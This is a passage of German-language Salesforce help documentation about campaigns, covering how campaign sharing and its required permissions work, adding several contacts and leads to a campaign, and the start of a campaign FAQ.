













# Freigeben von Kampagnen

Ihr Administrator legt das für Ihr Unternehmen geltende Freigabemodell für den Zugriff auf Kampagnen fest. Sie können jedoch die Freigabeprivilegien für Ihre eigenen Kampagnen individuell erweitern. Sie können den Zugriff auf Ihre Kampagnen mithilfe der Kampagnenfreigabe erhöhen, jedoch nicht auf eine Ebene unterhalb der für das Unternehmen festgelegten Standardzugriffsebene einschränken.

Um die Freigabedetails anzuzeigen und zu verwalten, klicken Sie auf der Kampagnen-Detailseite auf **Freigabe**. Auf der Seite "Freigabedetails" werden die Benutzer, Gruppen, Rollen und Regionen aufgeführt, die über Freigabezugriff für die Kampagne verfügen. Diese Seite bietet folgende Optionen:

- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern, Gruppen, Rollen oder Regionen Zugriff auf den Datensatz zu gewähren.
- **•** Klicken Sie auf **Liste erweitern**, um alle Benutzer mit Zugriff auf den Datensatz anzuzeigen.
- **•** Bei von Ihnen selbst erstellten Regeln für die manuelle Freigabe klicken Sie auf **Bearbeiten** bzw. **Entf** neben einem Element in der Liste, um die Zugriffsebene zu bearbeiten bzw. zu löschen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

So zeigen Sie Kampagnen an:

**•** "Lesen" für Kampagnen

Freigeben von Kampagnen:

**•** "Lesen" für Kampagnen UND

Marketingbenutzer in den Benutzerinformationen aktiviert

## Spezielle Überlegungen

- **•** Um eine Kampagne freizugeben, benötigen Sie Uneingeschränkten öffentlichen Zugriff auf die Kampagne und in Ihren persönlichen Informationen muss das Kontrollkästchen Marketingbenutzer aktiviert sein.
- **•** Ob die Schaltfläche **Freigabe** verfügbar ist, hängt von Ihren organisationsweiten Standardeinstellungen für Kampagnen ab.
- **•** Vergewissern Sie sich, dass Sie Datensätze für Benutzer freigeben, die über die entsprechende Objektberechtigung "Lesen" zur Anzeige der freigegebenen Datensätze verfügen.
- **•** Die Freigabe einer Kampagne sorgt nicht automatisch dafür, dass alle Kampagnenmitglieder Lesezugriff erhalten. Stellen Sie sicher, dass der Benutzer, für den Sie eine Kampagne freigeben, die zugehörigen Leads oder Kontakte anzeigen darf.
- **•** Die Statistikfelder der Kampagnenhierarchie enthalten aggregierte Daten einer übergeordneten Kampagne und aller in der Hierarchie darunterliegenden Kampagnen – unabhängig davon, ob ein Benutzer berechtigt ist, auf eine bestimmte Kampagne innerhalb der Kampagnenhierarchie zuzugreifen. Aus diesem Grund sollten Sie die Einstellungen für die Kampagnenfreigabe Ihres Unternehmens im Auge behalten, wenn Sie die Kampagnenhierarchiestatistik aktivieren. Wenn Sie nicht möchten, dass Benutzer aggregierte Hierarchiedaten einsehen können, dann entfernen Sie die entsprechenden Statistikfelder aus der Themenliste [Kampagnenhierarchie](#page-1396-0). Diese Felder sind für Berichtszwecke weiterhin verfügbar.

SIEHE AUCH:

[Anzeigen von Kampagnenhierarchien](#page-1395-0) [Anzeigen der Kampagnenhierarchiestatistik](#page-1396-0)

# <span id="page-1429-0"></span>Hinzufügen mehrerer Kontakte und Leads zu Kampagnen

Sie können Ihren Kampagnen im barrierefreien Zugriffsmodus im Handumdrehen mehrere Kontakte, Leads und Personenaccounts gleichzeitig als Mitglieder hinzufügen.

- **1.** Klicken Sie in einer Kampagne auf **Mitglieder verwalten**.
- **2.** Klicken Sie auf **Mitglieder hinzufügen Vorhandene Kontakte** bzw. auf **Mitglieder hinzufügen - Vorhandene Leads**.
- **3.** Wählen Sie im ersten Schritt des Assistenten einen Wert für den Kampagnenmitgliedsstatus aus, der den neuen Mitgliedern zugewiesen werden soll.
- **4.** Klicken Sie auf **Weiter**.
- **5.** Wählen Sie die Datensätze aus, die Sie als Kampagnenmitglieder hinzufügen möchten.

#### SIEHE AUCH:

[Hinzufügen von Kontakten oder Leads aus einer Listenansicht zu einer Kampagne](#page-1408-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Hinzufügen mehrerer Kontakte, Leads und Personenaccounts zu Kampagnen:

**•** Marketingbenutzer in Ihren Benutzerinformationen

UND

"Bearbeiten" für Kampagnen

UND

"Lesen" für Kontakte, Leads und **Personenaccounts** 

# <span id="page-1429-1"></span>Planen, Verwalten und Nachverfolgen von Kampagnen – Häufig gestellte Fragen

#### Häufig gestellte Fragen zu Kampagnen

- **•** [Kann ich für meine E-Mail-Kampagne Massen-E-Mails verwenden?](#page-1430-0)
- **•** [Wie kann ich erfassen, welche Opportunities aus Kampagnen resultieren?](#page-1431-0)
- **•** [Wie kann ich den Gewinn für meine Kampagnen berechnen?](#page-1431-1)
- **•** [Wie kann ich meinen Kampagnen Kontakte und Leads hinzufügen?](#page-1430-1)
- **•** [Wie funktioniert "Primäre Kampagnenquelle"?](#page-1432-0)
- **•** [Inwiefern weicht der Kampagnen-Einfluss von ROI-Berichten ab?](#page-1432-1)
- **•** [Wer hat Zugriff auf Kampagnen?](#page-1432-2)

SIEHE AUCH:

[Kampagnen](#page-1394-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-1430-0"></span>Kann ich für meine E-Mail-Kampagne Massen-E-Mails verwenden?

Massen-E-Mail wurde für kleinere Vertriebs- und Supportmailings konzipiert, nicht für Marketingzwecke. Für das Versenden von Marketing-E-Mails wird empfohlen, einen Drittanbieter zu verpflichten.

#### SIEHE AUCH:

[Häufig gestellte Fragen zu Kampagnen](#page-1429-1)

# <span id="page-1430-1"></span>Wie kann ich meinen Kampagnen Kontakte und Leads hinzufügen?

Die Kampagnen Ihres Unternehmens richten sich normalerweise an Bestandskunden (Kontakte) und potenzielle Kunden (Leads). Sowohl Kontakte als auch Leads können als Kampagnenmitglieder mit Ihren Kampagnen verbunden werden. Sie können problemlos Mitglieder von der Detailseite eines Kampagnenmitglieds hinzufügen, indem Sie auf das Dropdown-Menü "Mitglieder verwalten" im Abschnitt zu den Kampagnendetails oder in der Themenliste "Kampagnenmitglieder" klicken und dann eine der folgenden Optionen auswählen.



#### **Hinzufügen von Kontakten zu Kampagnen**

#### **Hinzufügen von Leads zu Kampagnen**

